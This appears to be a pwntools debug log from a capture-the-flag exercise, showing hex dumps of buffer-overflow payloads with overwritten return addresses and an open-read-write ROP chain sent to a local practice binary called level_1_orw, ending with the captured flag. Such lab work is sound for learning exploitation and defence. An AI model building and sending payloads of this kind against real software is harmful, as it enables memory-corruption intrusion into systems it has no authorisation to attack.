 00000080  ff be ad de  00 00 00 00  e8 12 40 00  00 00 00 00  │····│····│··@·│····│
00000090  0a                                                  │·│
00000091
[DEBUG] Received 0x25 bytes:
00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
00000010  41 41 41 41  41 41 da 13  40 0a 69 6e  70 75 74 20  │AAAA│AA··│@·in│put │
00000020  6e 61 6d 65  3a                                     │name│:│
00000025
[DEBUG] Sent 0x91 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  da 13 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000020  01 00 00 00  00 00 00 00  03 00 00 00  00 00 00 00  │····│····│····│····│
00000030  90 41 40 00  00 00 00 00  30 00 00 00  00 00 00 00  │·A@·│····│0···│····│
00000040  40 40 40 00  00 00 00 00  c0 13 40 00  00 00 00 00  │@@@·│····│··@·│····│
00000050  ff be ad de  00 00 00 00  ff be ad de  00 00 00 00  │····│····│····│····│
*
00000080  ff be ad de  00 00 00 00  e8 12 40 00  00 00 00 00  │····│····│··@·│····│
00000090  0a                                                  │·│
00000091
[DEBUG] Received 0x25 bytes:
00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
00000010  41 41 41 41  41 41 da 13  40 0a 69 6e  70 75 74 20  │AAAA│AA··│@·in│put │
00000020  6e 61 6d 65  3a                                     │name│:│
00000025
[DEBUG] Sent 0x99 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000010  da 13 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000020  01 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
00000030  90 41 40 00  00 00 00 00  30 00 00 00  00 00 00 00  │·A@·│····│0···│····│
00000040  28 40 40 00  00 00 00 00  c0 13 40 00  00 00 00 00  │(@@·│····│··@·│····│
00000050  ff be ad de  00 00 00 00  ff be ad de  00 00 00 00  │····│····│····│····│
*
00000080  ff be ad de  00 00 00 00  1a 10 40 00  00 00 00 00  │····│····│··@·│····│
00000090  e8 12 40 00  00 00 00 00  0a                        │··@·│····│·│
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x55 bytes:
00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
00000010  41 41 41 41  41 41 da 13  40 0a 66 6c  61 67 7b 74  │AAAA│AA··│@·fl│ag{t│
00000020  68 69 73 20  6f 72 77 27  73 20 66 6c  61 67 7d 0a  │his │orw'│s fl│ag}·│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000040  00 00 00 00  00 00 00 00  00 00 69 6e  70 75 74 20  │····│····│··in│put │
00000050  6e 61 6d 65  3a                                     │name│:│
00000055
hello AAAAAAAAAAAAAAAA\xda@
flag{this orw's flag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0input name:$
[*] Interrupted
[*] Stopped process './level_1_orw' (pid 13248)
iyheart@ubuntu ~/p/1.orw> vim level_1_orw.py
iyheart@ubuntu ~/p/1.orw>